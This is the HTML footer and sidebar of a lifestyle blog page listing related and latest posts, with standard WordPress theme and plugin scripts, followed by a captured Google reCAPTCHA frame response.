                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/"  rel="bookmark" class="td-image-wrap " title="How to Design a Permeable Landscape for Better Drainage" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Drainage" title="How to Design a Permeable Landscape for Better Drainage" /></a></div>                <a href="https://lifetrixcorner.com/category/how-to/" class="td-post-category" >How to</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/"  rel="bookmark" title="How to Design a Permeable Landscape for Better Drainage">How to Design a Permeable Landscape for Better Drainage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-write-a-high%e2%80%91impact-nursing-dissertation/"  rel="bookmark" class="td-image-wrap " title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nursing Dissertation" title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid" /></a></div>                <a href="https://lifetrixcorner.com/category/how-to/" class="td-post-category" >How to</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-write-a-high%e2%80%91impact-nursing-dissertation/"  rel="bookmark" title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid">How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vegan Makeup" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-vegan-makeup-brands-are-reducing-carbon-footprints/">How Vegan Makeup Brands Are Reducing Carbon Footprints</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/lukas-blazek-mcSDtbWXUZU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Money" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/3-third-party-tools-proven-to-save-your-business-money/">3 Third-Party Tools Proven to Save Your Business Money</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/healthy-relationships-with-their-parents-why-do-teenagers-need-them-so-much/"  rel="bookmark" class="td-image-wrap " title="Healthy Relationships With Their Parents: Why Do Teenagers Need Them So Much? " ><img width="93" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/09/Pexels-family-kids-parents-93.jpeg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/09/Pexels-family-kids-parents-93.jpeg 1733w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Pexels-family-kids-parents-93-300x225.jpeg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Pexels-family-kids-parents-93-1024x768.jpeg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Pexels-family-kids-parents-93-768x576.jpeg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Pexels-family-kids-parents-93-1536x1152.jpeg 1536w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Healthy Relationships With Their Parents: Why Do Teenagers Need Them So Much? " /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/healthy-relationships-with-their-parents-why-do-teenagers-need-them-so-much/"  rel="bookmark" title="Healthy Relationships With Their Parents: Why Do Teenagers Need Them So Much? ">Healthy Relationships With Their Parents: Why Do Teenagers Need Them So...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-08T16:17:39+05:30" >September 8, 2021</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697e5664dbd76
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="to-UhoMQmngzLFv09ybTVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769887337441');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>